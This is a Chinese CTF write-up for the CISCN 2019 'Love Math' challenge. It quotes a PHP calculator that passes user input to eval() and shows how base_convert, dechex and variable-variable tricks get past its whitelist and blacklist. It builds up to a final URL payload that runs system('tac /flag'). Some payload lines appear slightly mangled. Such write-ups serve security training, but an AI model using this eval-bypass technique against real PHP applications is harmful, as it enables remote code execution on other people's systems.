# BUU-日刷-CISCN 2019 初赛]Love Math_php特性

<?php
error_reporting(0);
//听说你很喜欢数学，不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){ show_source(__FILE__); }else{ //例子 c=20-1$content = $_GET['c']; if (strlen($content) >= 80) {
die("太长了不会算");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '', '$', '$']; foreach ($blacklist as $blackitem) { if (preg_match('/' .$blackitem . '/m', $content)) { die("请不要输入奇奇怪怪的字符"); } } //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content,$used_funcs);
foreach ($used_funcs as$func) {
if (!in_array($func,$whitelist)) {
die("请不要输入奇奇怪怪的函数");
}
}
//帮你算出答案
eval('echo '.$content.';'); } 进去就是代码审计 看一下，就是实现一个计算器功能 有一个白名单，可以用一些数学函数，其他的字母都会被过滤 还有一个黑名单 过滤了许多东西 还有长度限制80以内 试一下：这里缺失不会，直接百度搜索wp复现 感觉这里的技巧很巧妙啊 主要是利用一个数学函数 base_convert() 这个函数的作用是任何进制之间转换数字 这里用大于26的进制就能构造 这里我没想的到的是，这里构造的高进制数字会当作字符串处理,而不是当作数字处理加上两个括号好，按照思路下一步就是构造system('ls')之类的 这里问题就是字母我们用进制转换 括号没过滤 但是单引号处理也是个问题 这里我们可以构造字母那其实构造别的符号可以先构造别的函数实现 这里用这两个 dechex()函数： 可以将十进制转换为十六进制 hex2bin()函数： 可以将十六进制转换为ascii码 那么单引号就是 ?c=base_convert(37907361743,10,36)(27) 可是这样拼接有问题不是 一个单引号这么长，直接pass 这里想办法构造一个参数传入点，类似$_GET这样

[被过滤了 可以用{代替 就不用构造了  同样$没过滤 直接用就行 base_convert(37907361743,10,36)(dechex(1598506324))下面想办法传入$_GET(1)

?c=$kkk=base_convert(37907361743,10,36)(dechex(1598506324));($$kkk){1} 思路是先传入一个变量kkk，再用$$kkk等价于与$_GET

c=$cos=base_convert(37907361743,10,36)(dechex(1598506324));($$cos){1} 先试试phpinfo()发现没反应 这里卡了我好半天，经过测试发现 1传入的phpinfo是一个字符串变量，执行一个变量当然没反应 这里解决方法是用php7的特性，就是可以用变量执行函数 (a)(b) //这里a是一个字符串，内容是一个函数名//b也是字符串，内容是参数a='print_r'b='test'//对于无参数函数 a='phpinfo'a()因此 //无法输出 <?php a='phpinfo()'; (a) ?> //正常输出 <?php a='phpinfo'; (a)() ?>` 所以我们为了后面能执行，要传入两个变量 一个是函数名 一个是参数 ?c=cos=base_convert(37907361743,10,36)(dechex(1598506324));($$cos){1}(($$cos){2}) 测试最终payload:http://e9d21fb3-a347-47b0-a587-fc59e0b53830.node4.buuoj.cn:81/?c=cos=base_convert(37907361743,10,36)(dechex(1598506324));($$cos){1}(($\$cos){2})&1=system&2=tac%20/flag

posted @ 2021-09-09 03:11  Aninock  阅读(146)  评论(0编辑  收藏  举报